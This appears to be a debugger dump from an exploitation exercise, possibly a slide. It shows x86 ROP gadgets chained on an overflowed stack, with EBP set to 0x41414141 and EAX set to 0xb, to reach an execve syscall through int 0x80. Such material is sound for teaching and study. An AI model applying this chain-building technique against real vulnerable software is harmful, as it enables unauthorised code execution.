 ...
==> 0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x0000000b
EBX 0x00000000
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x72740375
0xffdd1048 ==> 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...
... ...
... ...
... ...